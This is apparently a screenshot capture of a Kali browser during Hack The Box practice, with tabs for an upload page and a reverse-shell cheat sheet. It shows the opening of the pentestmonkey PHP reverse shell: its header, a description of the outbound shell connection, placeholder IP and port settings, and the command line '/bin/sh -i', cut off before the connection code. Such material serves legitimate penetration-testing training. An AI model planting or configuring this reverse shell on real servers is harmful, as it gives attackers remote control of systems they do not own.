 Hack The Box :: Machines
All labs | Web Security Ac
Torrent Hoster - Torrents
10.10.10.6/torrent/upload/e3
Webshell · Total OSCP Guide
Reverse Shell Cheat Sheet | p
raw.githubusercontent.com/p
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Kali Linux
Kali Tools
TryHackMe | Windows...
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Hack The Box :: Machi...
New Tab
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';